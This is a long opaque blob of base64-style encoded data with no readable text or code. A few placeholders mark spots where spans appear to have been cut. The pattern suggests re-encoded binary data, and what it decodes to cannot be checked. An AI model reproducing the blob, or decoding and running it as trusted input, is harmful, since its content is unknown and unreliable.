OnS8OOBcKvFVkjw60awo1WY8OGIsKULHsiwojCgcKewqPDmjszw6EZw6HCnMKuw7ACTcOxw43CphbDjk3DlsKBw4NVYMKxwrsXw47DhMK1woPChDXDoTQlA8KDwoNFbMObJ8OwTmhOVlwgw5XDt8KMElIUasK8wpUHw4cWw7c6ABZwQgIuDsK/asOLwpbCiMKNwovCrGrDusOGO8O5AcKlQsKmw4zDmMKJw5nCsS3CtxkkIA5gf3nDocOvd8OTLMKpJMKewoEeCmdAfnHCgh3CiWdVwp7DsmRhZsKpwpLDjsKgwrZ+w4Flwq7Dv8KQw77CscOOMcKew43DlsKMwpU8aSrCmMKZw4jCocOkBk3Dm8O5wrvDssKgLRDDozY/wqFVYcKqwpfDuX9ew6ESSMK9e1EMeVpHwqHDsUQILcOHb8KdIHYHU2JQGcOGw6DCp8OmWsKgHAdIL3/CniI2Nh3Cq8KfwoPCjRjDt2PDmsOOwqfCpwTDpATChsOjH8KuesKmwqHCtcKgFcKIY8OSw7XCozTDhWXClENyw6jCnsO3Iihmw7HDvhYiw4kAw4dUwp1zCUwRwqgrw4JwDQVGaELDo2rDncO/WwN2wrkvExXCoFIYW8KNNcODw5jCgnXCmsKcwqLCm8O9VsOqZiPCnTVDw7bDjFPDk8OEw5k/wqfDkMKREFnDuTgOwqzDln1VfjPCscO8wqUOwp7Dv0F4f8KSw6R0w6jDncKiw7jDnUckw7HCvsKwwpp9w6B0LsOkwqrCkcKFPMORS8KPwqHCosKdwq1ow4fCtcKhw6ptZ8KYaMO/D8OPwqjDnEbCvcOidwDDlkLDqUs7wqPDj8KsJ8Kkwphjwrs0I1M/wpAfA8Klw4ULHUcGwoYIwpfDgEjCjcK/S30Qw7vClTN0BcK/wqHDqMO4wonCp2LDgMKgQhJdwq/CjnVlMMKpwqFQwojDoMOXwrhFwpQywp3Cr1lFPRTDisOcWxMXw7vCnsOpfBx+w6rCoWDCuAEBARPCsG40OhrCunPClTlSOXbCkMO/wq3CojnCpzoCM8KlwoAqO8KBwrk/[base64]/CoA7CrcKAwq/CmkfCq8OHwpw8EHoHwoZ2w48YwqHCl8K9fsKgJMK9ZQvCq8KOHcOFazFvwpDDmMKfw7vDvcOdw7fDvMKowoNMwqnCtsOFfsOHGMOfw5BEw7w5wqImUHXDmcOLb8OOw5sVw6Aww4E8Nwh/w55ewrN9NsOdCHV+wqvDk8Ofw5jDo8KnQx3DoW/[base64]/DmcOtJMOswqbCqER/EDLCkMOKwrzCljLDk2kGwopuFVfDncOxwr4eHMKtBsK0WHxww43DggUyw6JcIkHDn8OMHEpzwq0Tw6zDosOZwow9wpjCtsOYZsKHw5sERQBrCx14dsORH8Orwp1awrM9w7BSTMOhe2xCOidcw7nDuS/DrsOOFxIKdl0QwpnChnhDa25yNCbDvVPChmkKW0MQwo7Drl3DswhKJnlRVQM1AsKew4YUSQ3CrMKowrQowp8QY8OBHsKPGx1PGsODwoxHwqAKw5/CpsOVS8OtGDjDu8OVKcO7wpXCsjpZw7TDmmDCgDHCm8OAw6TDkcONwq0lw41tEgMzw5YhXCdqwrvDmMO+BMKMw7PCkcKgw5sEFMKFCChyw4odDMOAw60Rw5tgQsOnw4p9w4Jawp/DosO6WBjDpjPDhsOxwqPCjS5+LsOjwqzCrzAaS0bDt1E7w5YQMsOBw6ZKT0HDgMKBUhxow6Z5asOLw4nDi8KPIsKJScKgwqHDh8KgVylEwpcdR8KMd8KDwprDs2nClcOAw7LDrwoOU8OqJhbCihkQwrlEcXIXwp/DvVJfw5/[base64]/DrWHDusOow419w63CiR/Cn2I7wro3w5lMCcKMdsOGwqxhwqZ1wpHCqFDDvXQsw6vDphTDhXnDug4pwpnDn8K2w4BZfUfDkQPCu8O4w7IWw7nDmcKZwqrCt0fCicOKwpXDsMONw60TBDzCm3XCoiI/DWTDjHkiwoMGwpLCrETCu3zCu8KLwojChAIkwpPCv8KwwrY4RMO3woB3P1fDlV8LacKow50Sw5TCh8O9wrnDhMOoOQrDn8KhwonDsA/[base64]/ChMKGScOsdHwiw6gMYsKPwojCpT3Cs8O/K8OGDEnDh0ctM8KRwphdw6XDgcOPcmddKmJOwrRTwpwXOsOvw68ewrfDimUdwqnCslIgwq3Dng58Z8Oow6XCkcKHwrHDojx9IVHCl8OBUCtnY8K3PwfCsHvCo8Oka3nCrjY+J0XDoBfClcOHw6PDjsODNkrCrSYPwq3DnisCw7DDpMKkwqJ+wp/DhzJadx/[base64]/wrtGbTnDgMKVJ1rDtMKHwp7DjjrDqkAwwoTCuDUuwrbDpAHDvMOkw6dqwqnCmsOyw6ZBwp8OwpoRw4sfKMK5IMO/KhPDsMK5LlBUfsKhw5MJw6zDllXCvx5vw4TCnMO3wqRUHMKDMV3DncOeLMKMeTLDt0PDlsK1DDltD2XDl8OzWxLChMO8wqrCgRfCoTfCk8K4wqppdxoUJcKYeXhVwoQtwrhoCcOPw5VjCWHDs8OOwozDr8KcT8KGwqVTTk/CrUHCncO/U8OQw5PChcKAwrrCuMOgwpfCnFZuwrIgWn7DnTVPeHHDvBHCnMKGw6jDhkMHw6tww7AkwrpNTsOPb8O1HWfDrsKaw7VsLxhaXMOvAxIBYcK7wqhBY8OwBMOXVcOgcA/Drk9ydcK3wrdEwo/DusKHwqrDh8KrayIMwoZ5IMOzwpXDusKfCMKUH8OVw6VLw58TwpvDi1rCoMKGDGAbKmbDpGXCmkoLQUVXdlHDtxLDrnLDksKBWAYdQcKJwrbDrWfDlgbDu8KLwrPCvsOmwq9Hw5dWBnfDu0fDuz/DpFXDlgbCnMKBK8KxU8ORw7LCu2Q4YFXCi8O0w6dbw4tbQznCkVgRLQxBw6M/GgFnwo04w4TDqMO9wohQSMKLwr4HJ0RIZXLDt8OZPcOAW8OkRRNFwqpVB8KwHUVHw79Lw4Afw6DDicOiwrEUaynDmMKGw6XDvSNkTHFiUMOWJDzDj8Ofwph/X8OVXk0pScOLaMOBw540AkgfbsO6eHfDiijCjsKIw5PCtMKlJ8OGwrIkw6fDosKGGz7CucKndcOkbR1STcKgF2/CsRARw7bDox3Dn3zCtgDDkTnDt1EbwqLDvQzDrcO5IB0oD8KRwoIBw7V+w4fDgjJmw65PIsO8XRTDrcONEMO/eD7CsD3Cv1YbPwEcCcKcPMOKw7A4w6pcBcOLwrLDl2EjO1XDscKYwrZGBMOuHGXDqMOxwqLCjMKqwp9Lwo5xZ1NaWWfDll/Cj3DDnSrCrcKnR8KgdcK8Ki7DscKScHvDnFxSCQLDhsKxNcKywrVTLV8DacOBYcKVwqozSMK9w4zDnUQPBg/DtjVKwqgcwoPCpnrDiy9hw4Rhwo7Cl3XCv8KHb8Kcw7DCrgdmwonDnGhkYcKfemIow5NPwocOw6BXw6xLQcOMe8OKTMO0O8OcFcOfw6vDlRPCmU/ClMKpwrnDvsOOUznDkBwkwrfCgsOJwpXChMOdTR5rwoJowoLDoDM6GsOAw5zCgxIUwo5ww40fY8Oxwo/[base64]/[base64]/[base64]/FMOjVsOuwow+w44IQRTDujd3w4jCty8owqYNMBDDmMKIw5PClwDCimVTPcOTT3jDucKdwpfCiMKlwpjDsEwPGMK7woEpdjLCk8OVwr0UMAofw7/CkcKCEsO8w7ZHLiTCpMKlw6MZw5BQCsKsw5LDvsOCwpHDrMO8fF/Dg2EaMnzDhg94GTI7X8O4w6hhTcO3TcOBY8KQw4QKY8KdwqYWFMOAf8KdUUcsw5HCjcOkaMOnfgEFBMOAWcOqwp7CnwkYDCJ9w4xSwqPCucK/w5UJE8OEXsO7wrMrw5LCtsOzwoVyRMOMf8OdLynCpsKnw5xBw6w5GkJ5RsKdwoElwpgNwr8IM8KFw40ywr9rGcOtPcOLw7AZwrLChnLCicKJw73CrsOqHjoZdsK3Qy3CtcKowo5NwrrDjsODCcK6w5DClsO0w7p6fsKpw5gqHRvDixMkZ8Ogw7rDu8Onw4YHfH/Dpj7DssOIQ0zDoT56FMKXPzrDicOWD8O0J8OZwpBbMcOPw5fChcOqwr/Dr3VycS7Csic1w6Eww7gHRMOnwqTDrcKNwrkbw7DCnXozw4zCm8O+w6rDr2AQwoFYwplJRMKqw4nCuhPCrF3Cg8OibsKVw4XCsMKJI8OXwpbCq8OrwrcHw7lxdE3DjMKAEz5Rwo/Cl8OBwozDqsKqw5h6wq/Dg8KFwoEIw6LClcOgwoPCvMKpXjscVwfDrsKQOMK+VQDDqCU1Fn/Cjylww4HCmDLCl8Ouwr4gwr0HVml4YcKHw4ArDXFMwqrDohYEw4rDj8O1bDpvwoYYw5XCvMO8CcO4w6bDskwvw73DssOBFn3CsMK+w4XCqRQmeE10w7lTSsKwbyHCngjDqcK/[base64]/DnMKQw4nCkjbCl8KDw6HChMOPPcO4dQJRTcKTNR0QwpV8w7nDplJxwoJNwqkzUSDCt8KMw59uHcKtwqHCuRl9WsOVw4vCmV7CpSx+w5Uiwp4yUMKMF0hjwpnDscKOOSFLwrQMwqPDpTl5wrDCtgQcLVLCixhDQ8K/w5nCh3E6DsKFalYBPMOfHD0Tw4LCocK3ITvDpcO8w5LCh1EPw5PDkcKyw6RIw4LDtcOHZsOJFDNYwqrCmRnDmHU2wqfCvztCwqrCoMKSSQlFBcOiHEh6SW/CucK6O8Odw67DmcORRA47wpFkWcOTa8OvCMO3K8OLO8OtwobDncOwDVnCjDkGw6jDpsK6RMKEw4F1w4TDm8O5JDt3QsOSwoXCvsOcVygUe8OfwrRUwp3Dm0/CgsOCwo1TRsKIf8OeQ8KlwqjCj8KlUnRww7Myw6gJwpHCpXzCp8KoNcOLw57DjAQlwq1owoJowpVbwrzDpEfDpnXCuGxnw6PCuMKWwojDlkjCisONw7jDqVfCmBLCu3vDrcO/WkTDrjbDoMOIwr/Ck8K9LMKBXcKmEsO/DMOrwo7CpcOdwovCmGoyNDYhSGhqWsKzAcKnw5bDk8O1w4BnwpbDsDwrDcONFndReMOgC1AVw7ANwpZ8EMOJX8KoKMKJc8OtIcKMw6kadl3Du8OBw6EBXsO2woZzw5nDjk/ChMOxwpHCm8KzworCmMOkw4YIw4lmVcOSw4RGdi/CusOYIsKFwoswwpTCkkjCkMKpw4DDmzLCj8KNMx8Ww4TCgTMdRGIOXw4XLSIBwo/Dh19/X8K8YMKzCGIGZsKaw5zDnEhLVE3CjB1mSFQwB1/DmWLDii7CrBvCpcKXLsOmaMKFOMKLPMOKTE4OESFgPMKWEX4Qw5TCr8OrJsKvwqZxw6kTw5vDhsO3wqQUwpzDvkrCt8OcDsKzwrNTPiALHn/ClgsBJwjCgFvCmVlTw5gjwprCjGdNbsKbTcO1BMOjwpjDu1xpSF7CtsOtw4Y/w6R/wofClsK5wptSdnIDBMKEV8KAwpd7w4Zmwo8EWcKtwqBqw7pXwpxUw4DDo8OVecK7XxRbw67CgsKkIsOFLDvCksOkw6DDjMK2wospXMKAwofCoT/Cg8KGw73DnsO6b8OXwobClMOIRcKvw6XDl8OeUcOiwplICMOuwrrCiMOzYcOEGsKoHxfDoSYIw7IvwrDCi8KOQMOQw7DDr1JrwoLCkMKPw4hDSj3CoMOUU8Kow7XClWvCl0QPwpc3w78Lw41deBPCsGJXwp7Cv8OLM8OBMmPDgMKdwp8Swq/DuW56w6xhGg7DpGrCsCk/wrIxw6kjw44daCHCp8Kyw7dhfU1qDgkaYwFyaMOpVTogw6UIw6vCi8O7wrZYPlQBw7sJBX1twrfDk8K1eg7CgwpYMsKfFHhIbMOtw6zDq8Oaw7gNNsKKW2YdJcOZcMONwqZhcsK/[base64]/[base64]/[base64]/CjMKhwrJYSnnCqMO+wpZWAsOjIFTDq8OmUR/[base64]/[base64]/[base64]/wpjDkMKiFMOWw4XCghwNR8KccMKZwr3CsGMQfFjCkzBDTsKQFsKsw40JIFrCoMO4CWdNAAMzYAJZHsOJZGLDgxPDlkQjwrrDlmk2w6dgwqfClkfDgylnMW7Cv8KtGXrClnE5w5/ChjrCrcO/DcKfOzVqw5LDn0LCoW9jwrjCvMOdcsOOCcKTwpPDocOrW3ZNMB/Cn8OpGjPCr8KfFMKcZMKUSQHCqV59wqnDjSLCnFzDozofwqzDhsKawpDCmktVQcO/w4QgMSBfwotRw4cTAMOxwqIiwoEPMldYwpcDTsKdw5/DusO/w4MiJMO2wq7DjcOCwp5zFx3Cg8K5U8OLTgzCnAM4wrDCqCTCmwgBworCm8KJVcKtXy7DmsKewocAccKWw5XDhXMvwqkmYMOPSMOgwqPDgsO6ZsOZwrVGE8KYIcKcEDF6w4zDhlLDqjXDgzDCj1/[base64]/CgsKAYF7DpcO4w4RGLUFzJsOMecK9HhAtE3TDkHLCvhgRw6PDrMKMwqwCcznCmUtEE8OKw5zCm2PDvEvCgMK+LcKcw7A/Q8KxYlwIw5I+IcKYIRFgw67DpjV0I35Aw5/CvUowwqBmw5BaQwE/WMOlwqZGw5NyDsKdw4Q0a8KxLMKAawzCqsO2OlBuw5bDnsOrcl9aKmzDtsO1w4RACjMLw4cewrfDsMO/dcOww64dw6DClEHCksKpw4HDv8OvC8OXRcOyw4LDhMKQV8K6dsKgwq3DgjnDrmzCrU5eMinDosO8wrzDni/CtsOuwoJBw7DCkE0Bw7jDmwk5Z8OlfHvDsRrDnz/DtAnCm8K4w4cvacKre8OIC8K2bcOnwrjDkcK3w55Jwotjw6o5eFvDqlTDnMKxU8OUw6gaw5rDmA3Dr8OWIDIxNsOhaMKXfnXDs8OZEyVcacOrwroNIQ/DoApBwo8ZXcKIFkwuw6nDl1nDpcO7wr1MTMOcwpXCjyoHw4N4DcOaJjDDg2jDlgcjUyrCjMOZw5XDsjYtZUEsYsKCw6Fvw6hxw5fDhnsGJADClAfDrcKTRnDCtMOswqUxw4kBwpRtwrtpdsKgQGF1c8O7woXCk2glw6/DtMOzwoJtcMK0fMOIw5wvwrjCgBHCv8Kzw5zCgsOWwoJ7w5zDmsKCSgAUw7/CncKCw5oYC8OXVQVZw59/a2LDj8OWw6x/AcOGbCoMw6HCp14/TWF5W8OIwqbDggAcwr0kYsO3DsOFwpHDn2nCijTClsODaMOyUh3CqMK2wpXCjhYUwoZLw4s3EMKEwqM4bErCsWIydB4RfcOBwoDDtnp6CQcaw7XCj8Kma8O4wrjDpWHDp07CgMOKwqwgHzNkw60mHMK/McOAw7XDsnMcRMKYwp9jbsOgwq/DgBHDhnPCh2kPc8Oqw75uwqxXwrBdS1nCksOMDXkjO8K7UWwKwrAXCFrCs8K3wr0xeMOUw5oXwpjDgMOyw6gRw7zCtxLCoMOZwp8Rw6bDusKSwoxCwp08VsK8ZMOHIj9IwqbDoMOiw6PCs0/DnRonwoHDlWcyDcObAR8qw5Ebw4FUEhXDhnpbw7BFwq7ChMKVwoPCvHdqNsKXw7DCv8KJOsOhNMOxwrAlwr3CmsOmTMOnQcOhQMK2cWPCtTZsw5LDpsKtw6XDqBnDnsO1wr5LHGnDuXJqwrxaaETDmTXDqcOjeFFyT8OXCsKFwozDv19+w63CmjzDlyrDvcOwwpsEcF/Cj8KUbT1ywq9kwq0Sw7PCvcKraxgkwprCusKpwqEEXyHDhMORw6jCs35Bw7PDlMKYPRJMQcOFFcKyw6LDqiLClcOwwofCpMKAAcO6YMOmFcOCw7bDtFPCoGMHw4nCgn0QAR5xwrgWN2w7w7TCh0vDtMK7AsOQc8KMaMONwq/[base64]/FsOjakl0wrvCssOoeMKCwpLCrC8DI8KpWlE7e8KiXSbDo8KKanfDscK6wqtBbsKqw6/DvsOsG1IhWBPCmn00Y8KHTjTCicOXwrPCrcKUF8KqwphMbsKOD8KQV3E3MD/Dq1Raw6MswpTDmsO/F8O5Q8OMW1paJBnCnAIOw7XDukvDrXpIF0Zow5s/SMOgw4dNdi7Cs8OyXcKidcOjOsKhVFl9ciPDjUvDuMKZT8KlZMOsw5LCvRTCo8KoQSlLDUnCmsK4ICMkA0BCEsKTw4HDqDHCvA3Dhh5vwoojwqLCnwjCiTZzTsO1w7bDtlbDsMKGbg/CtgtVwpzCkMO1wophwqcWW8OyworDkMOpI2BTSDzCkSYfwpUewp0GMsKTw4nDmsKMw7Ybw7UMZDtfY1bCi8OxAUHDncOvfcKWUBHCo8K+w5DDrcO2BsOKwrsYElUlwoHDqcOiG3nCscO+w4TCocOZwrQwGcKiSEUTJW5oLsOKd8KxR8KMXzTChT/DucOEw41ZQwHDq8O/[base64]/CgnPDh8K9woJCwr0ow4MEwr4fwpPDhGwRDcOIScOkw6LCvHhIw6pnwogTL8O8wq/DijzCgMK+QMO8fMKuwrrDnFHDtj5DwojCkcOew7IpwpxBw5nCgcOSaADDokt+HEnChzLCgArChg5IJT7CvcKfMTFFwoXCg1/DgsO1BcO1PEdtYcOjWMKUw5nCnELCjsK4OMORw7rCq8Ktw4tCOnTChcKFw5tbw6XDqcOXE8KFWMOEwrXDkcKrwqMxasOoPMKneMOswpkxw79WRUBFexbCtMKiFUrDr8Oyw4p6w7zDhMOzUmHDiEpvwpfCmRkaHBMYCsKHWsKcXUFpw4/DjHRnw5rCjnNYC8K1TynDkcKgwqIlwoBzwrURw7TDnMKpwp3Dv1DCsmVPw5VwYsOrSHTDvcOdLcOGDhDChi0Cw67CjUzDm8O/w4PCrFwcABDCpcO3w5txXsOUwrpBwo/CrwzDuhFQw5w5w7d/w7PDmCYhw6A0FcOTdgFGRQDDlcOlfRvCicO+wqN0woBww7LDtcOhw7gwdcOKw6AYJSzDn8KqwrYowo08ecOVwpBaJsK+wp/[base64]/FsObLWrCsE/DnsOiw73DnX3CsiU0wptUbgbCsMOywq/DrMKjX0fDtkLDm8K0w4nCnlQ2YMOvwohpw4fCggfCt8K6w7oSwottKG/DnQh/SR/DmcKibMOANsORwpHDjjp1ScOWw5p0w5XCtXdkT8OFwqlhwqjDlcKZwqh5wodIYBdfw7V3OQzCs8O8wpYtw5bCuQUiwrNAVQdGA0/CoGM+wrHDv8OKNcKkAMOIDyHDu8OrwrTCs8O7w64fwrVJHn/CohDDs05MwoPCkTgDdlvCrlV7bkYQw5vDucKpwqtRw6jCjsOwKMOUHcKYDsK4Jwp0wqfDmn/CtB7DtCLCjEDCuMO5CsKUWTUXU1dQEMOww5Znw657RMK7woPDuGpnIRkRw7HCu0AUZhPCpyB/wofDnwJAI8Ohb8K+woPCmxFTwoUCwpLCmsK2worDvmQ5wqx9w6NLwojDvEpmwo1GIho7w6s5OMONwrvDiXMjwrgeNsOzw5LCgMOLw4nDplV8VyU6TV/DnMKOUz/CqQZ4dMKhecOqwoFvw7zDkMOZWVxmRcKoRcOmfcK2w4c2wrnDl8OmHsKTcsOnw6lWAwpQw5p7wolmemQDDmfCgMKYRXbCjcKmwpXCuzbDgsKFwoTDpDIqVBsww6bDssOzCkIWw7lNMSMgHT3Dqwwuwq/Ch8OuOGwPSyktw5PCpALCqEDCl8KSw73CpQRyw7dFw7A8F8OLw6TDnVFnwpJsJGxiw5EKFMOzODPDpx81w587w7/CnHp+LB12wr8qKcOgNVRdCsKXe8K/Gm5TwqfDkcKzwo18eVjDlD/CnQzDvwlfKhXDqR7CvcK4LsOuwoA+bBgaw5F+FnTCgGVfZyYoDEB0LSk/wpVuw4JEw7oFBcK4JcKqW3zCrgJ2MzXDocO+wo/[base64]/CrMKFwq8xwpTCqB7CnRE/w4gBPMK+wpIawr43BW7ClsKlw5MowqPDsj7CjC58A33DjcOnNiQvwoY9wrRZbybCnSrDhcKWw4YMw6jDnE4Tw4gtwp5lE33CucKowrUqwqBHwqB6w5F3w5JAwqk4SQQnwq/CiQbDq8KhwoDDoVUCMcKzw4jDq8KRLFgwNTzCrsKzTCrDo8OTTsOqwrDCiTpiIsOkwrR6GcO+w7lBEMKpIsKzZkB8wobDjsO+wozCq10wwqVYwqbCkBnDssKmT1hswot7wrpGHx3DkMOFUnLCoRsJwq5cw58/[base64]/[base64]/[base64]/ClMOOworDt8O6w5JZJ1N+wrrCjsKXw7NnGcKnw47DrsKyKcKuw67CkcK9wrHClGEqLMKawr5+w7p2EsK/wpjDncKuHTTCmcOwUj/CiMKiAzDDmcKDwpHCqVDDlB/CrcOuwo91wrzClsOWNzrDiijCnSHDmsORwrzCjgzDgmAYw4IlI8O+A8OBw6bDoyLDtR7DpWTDpRJ/JAUDwq44wqTCmxw7fcOoKsOCw7ZMeGo1wrAfRUHDhi/Do8Ohw6TDicK2wrkEwpJUw6lQbMKbwpUnwrbDkMKIw5IZw4XCqMKZVsOgesOoGsOMGhk5w7Y7wqRlMMOfwrh9fh3DvsOmJsKcRFXCtcOEwrLDoBjCn8KOwqg7wqQywrISw7jCjDgZI8Kmaht/AcK8w6R/Hx8ew4PCiwrCgThPw7nDuELDslXCsHRbw74zwp7Dlk9uBTvDumzCmcK1w5Fhw5hrBsOpwpDDl2fDj8KJwqNZw7HDr8K0w6vDmgrCqsKwwrswFsO3SgPCvcOPw4tTb2A3w6xVVcOtwqLCq2XDtsOWw6LDjQ/ClMKkWWrDg1bDvhfCsxxOFMK3Y8OsQsKwdsOEw4ByR8OrRxRvw5lLOcKMwofDggc0QlIkLwQ6w6TDiMOuw49vVsK0JxUYLhpQYMOqJXRdNSZECxMPwq4ba8OMw4RywozCtMOVwqlcZCdKNsOTw4V1wrvDvcOFScO7E8O/[base64]/DkWzDsB0MwqLDtsOLE8Klw6QRwqFPwrjChsKiOXUKLwB/wr/Dt8KHw4ogwqDCt0TCtBozDm7CnsKbZjLDksK/JkjDmMK1QF/DnxvDuMOmNjvDky3Cs8K8wqFeacOLIHs8w78JwrfCpMKrw6pGKQQ6w5XDosKAPcOnwr/Du8OWwrhUwpwUHxpqZifDp8KneUjDhsOCwq7CoEXCvVfCiMKzO8Knw6F8wqjCkVpeEyZZw5/CgwnCm8Kqw5jCqkQywrEXw513bsKowqbDmcOcFcKTwo98w6lew54VYWdiBAHCug7DhG/[base64]/DvsO3wrlddHXCr8K3b1kPC8Omw4g5w6PDl8O3w4rDpknDqsO8wrrCvcKdwr0fYMKlB3bDisOtUsKvRMO/w67DszxzwqNswoQkcsKSFznDo8KVw73ChlzDi8OOwpzCsMKvVlQFw4DCu8KJwpTDrGNXw4B7cMOMw44MIsOJwqZ5wr9Vf1BcOXjDuCNVQndTwqdOwq/Du8KywqnDphNpwrdhwr1XHnMow4jDvMOPRsO3ecKddsOqWjEAw45Sw5XDhFXDvX/Ct00UJMKDw6RZK8OGw65awoDDnlXDgF4Xw5HDkMK+w4/ClcObAcOUw5DDrcK+wrVRP8K3amlZw4zCkMKWwqLCkGgPGTkkF8K0KX/Cr8OXQy/Do8Kzw6HDusKfw5nCrcOAFMKqw7vDvsK4cMK6XcKSwqMDEEvCj05ULsKAw4/DjcO0c8OAR8Ocw4ECDmXCjRTDm3dsJRU1WjV3e3srwq0Vw585wqfDjsKbJ8KHw5rDnQRoO10AXcOTXTPDoMOpw4jDn8K4UV/[base64]/[base64]/OMKaw4vDvFfDsjrCoMOzUMK6w5Qmw4fDnhBDdE/DpgzCpV5Jdl5jwoLCmWHCosOiDDLCnsKgPsKUccKmSUvDlsK/wqfDp8K5HTTDkGPDsk8Hw4PCpsOTw5PCmsK+wrttTR3CtsK7wox0K8Oiw6LDkxHDisOiwpzDlUxsWcO0wpA9E8K/wrPCin1rPGfDukQcw5jDkMKbw7w6QhbDiw4hw4rCnHMJBlvDnX4tb8K9wr0hLcOQdyRfw77CmMKKw6PDrsOIw7fDuXLDvcODwpjCq1DClcOVw6nChcO/w4FpExHDqsKlw5PDqcOZBz87BW7DvsKHw7Y/a8O2UcK6w6pHV8K8w5N+wrrCtsO4w43Dr8OGwpXCj1/DiDjCs17DicKlY8OMQcOETMOfwq/DhsOxf3PCi2lJwr15wooxwq7DgMKpw7hxw6PCp3kxLSd8w6Nsw5fDrgHDpUomw7/Dow5yKAHDln0Fw7LDqW7DmsOxY2ZhE8Oww7zChcK5w6IpG8Kow4rDiBTCkT7DiHUZw6AwQgEBw4hOw7MOw7w1ScKoVRXCkMOHYATCk3XCrivCo8KhdDluw6DDgcOKCwrDg8KnH8OOw6MFK8OBw5MxG3dDSjAfwrHCncK2ZsKBw6/CjsO0e8OEwrFTF8ORHm7CvGDDqlvCtMKQwo/CgBEbwpFkJsKdK8K9L8KYHsO3RjvDnsKLwos0KgvDiAdmw4DDkCRmw4QfZmMRw78tw58aw6/[base64]/CkcKBKHkJLMOHBMO6wqXCklzCosK5wrTCssOsMcOhwoPDgsKUCwPCuMKcKcOIwookKzZaEMO3w7klesOSwp7DpCbDhcOBGTnDmE7CvcKLA8KRw5rDrsKKw6sew5Ynw6B3w4c1w4PCmE9qw4fDlMODZGtKwpsqwqdkwokZw5ccQcKOwr3CoAJ8RsKOBsO/wpHDl8ORGyPCpk3CocOpGcOFUgPCtMO9wr7DrsObZGTDqxwPwrYbwpXDhgFTwog0YAvDl8KnKMOOwoLChRwHwr0FCwzCkSTCkBYAIMOQPAbClhfCjlXDm8KDQ8KmfWTCj8OJGwIsc8KVV0PCs8KaasOMY8OHwo1eNQvCkcKpXcOXDcK/w7fDvMKcwqfCqXbCt3lGHsO9PnDCpcK9wq0TwpfCqMKfwrrCiREBw4cuwp3CqUHDnn9VHwxRF8Oew6bDocO9A8K/QcO3T8OyNg5aQzhTGMO3woNMXmLDhcK/wqfDvFl6w6nDvUtxd8KAA3HDv8Kmw6PDhsO/b1BrMcK0U3TDqhZuw4DDgsK+dMOowo/CsiPCuE/Duk/Cj13CvsKjw5bCpsKQw7wIw73DrBTDr8OlOyJhw4IcwqXDocOtwq/CqcKBwo14wrXDm8KNDE7CkE/ClE14P8OvcsODGiZaFw/Ds30aw6F3wo7DlE8qwq0Mw5ZCKjzDrMKjwqfCh8OACcOAD8OJV2XCt3jCoGXCmMKQAivClcK5ERENw4bCtmbCrsO2wq7DiiHDkTsFwqoDecOIRAxhwp8iJC/CkcKgw6Flw6QwYA3DjnJhwrQIwqPDsFPDksKDw7R2NTPDhzvCj8KiK8KFw5Rsw6VfE8Opw6LDgH7DjR7DicO4UsOZVlbDux8kDsKOOko8woLCscOjeC/[base64]/CuUgoVTN7RMKRXsKaw70Iw4FOcMOxYyrCjnXCt8KGU2vDtChLIcKVwqDCiX7Dg8KLw4QnBy3CssOnw5zDuAQmw6XDr2jDn8O+wo3CqSXDmV/DucKFw41oOMOMHMK/w7thX1jClEcuT8OxwrU1woLDtHXDimPDhMORwpvDk0XCqMKgw5vDusKBVSdWCsKawpLCusOkV0LDg3fCpcKPZHTCs8OhCsOkwr/[base64]/[base64]/w4bDt3Yuwrgqw6nCo8KRbsKxw5XChnbCvMKrezMKYsKUw7/CpCcTZx3Ch0zDvxgRwozDsMKeOTfDsAhtBMOawqTCr0fDkcOYw4QewqFnNhkxLmR3w4zChsOUwroaQD/DqjnDicKzw7fDiXHCq8OTeBjCksK8I8K5FsKVwqbCplfCt8Kbw4TCmT7DqcOpwpzDqMOTw7xjw58JWsKuUnTCpcOGwoXCizLDo8O0w7nDm3oaYcOwwq/DiDPCmW3CqsK9BlbCozTCt8OVeF/[base64]/DgEfCp8KgVsOnRjYRCMOkw7ZRT8KHAcOAwpgrNsKZwrTDusKhwpoARlUify4FwpXDjAQbHMKfd2rDicOaXFHDiSjCg8Ohw7sgw4nDlcOOwoM5WsKIw40WwpbCn0TCpsOAwqsUQcOjRx/DoMOtYRxvwr8Rb1XDpMKtwqzDjMKDwqAsXsKGA3gYwqNLw6lsw7LDtT9YDcORwo/[base64]/CvFBLOFrDk8OvHCZXd8KuW8ObIgV1AsKAw6B/[base64]/wqTDsTs0w4HDscK7aMKXw4LCmMKFwozDrsOtw6fDqMKpwq7CvhfDlGvCg8KTwoVKX8OxwoMbbnbDlTgIORbCpMOsU8KMUcOaw73DiG19dsKpH2fDl8KyRcODwqF0w55BwqphNsK+woVTUsOUUTZQwo5Sw73DnTDDiUUWCVbClDTDoS4Qw4pKwqXDlCVLw6DCmMK/[base64]/DkFs2wrTCj8K4w5DDpExUwpoQBGLCi8OGwoAZwo8swoZrwrzCh2jDhcO/RXvDvGoGPSzDp8OXw7HCjMKQbghPw6TDocKuwqVCw65Aw5V/EmTDuE/CiMKfwqDDi8Kfw7Mrw4fCu1jCgixVw7jCh8KDdxxpw5IwwrXCsV4rK8OLacO8CsOUZMOKwpPDjFLDkcKyw7LCol0+HcKBAsKiKEPDpFpBacKKC8KfwqvDjyMjeiTDk8KrwrPDrMKGwrs9PCzDlQ3CvH8AHlZmwqVFG8Oww7LDlMK3wp/[base64]/[base64]/CjDrDlyxcXjUibmrCmRTDnh/DmDNkW8OtwrB2w4HDuFnCiMOTwp3Di8KvRU7CncOewrZ9wqDDlcO/wqoFc8KlTcO3wqTDosKqwqdtwoUPOcOowpPCvsO4X8KDw7E+OMKGwrlKFjbCvjrDhcOzTsOONcOWwrrDu0MecsO3DMO1wo1dwoNOw4VqwoBSasKZVFTCsGcww5w+FFR8KnvDl8KEw4MhMsOyw7/[base64]/Dij/CoMK9CmBWT8O0w4JawoPCuUp4b8K3wqAwIQ3DnDwvMEcMTz7CisKew5jDkyDCncK9wp5EwplcwqA3CMOowrEnwpwaw6fDll5hJMKow5YVw5k/wq3CnU8tF3/CtMOrXC4Vw5bCncKIwobCl2nDisKeNGYiP0w0wq0swoPDrDzCrGt+wpwxVSPCm8ODNMOKbcO5w6XDicKEwoHChxjCgGEQwqTDtcKZwr95QsKKOFTCg8O8UVLDkSJMw7h2w6cpGy/ChnBmw4bCqsOtw7wRw5R5wr7CkWAyGsK6w49/wrYBwqJjbzzCoRvDvBl7wqTCo8KGwr3DuXRXwpg2Lx3Cl0jDg8KGY8KvwobDsinDoMOywrl8w6EKwpRtUg3CvF9wMcOrwqFfU2nDuMOlwq5ew7h/GsK1fMO+GAUew7UTw51Bwr0Rw4l5wpI3w67DkcORT8OCdMKFwpR7asO5e8KNwrV6w7rCpMORw5nDtHPDvMK/PjkcccOowrzDmMObP8Ovwo/ClRMAw7o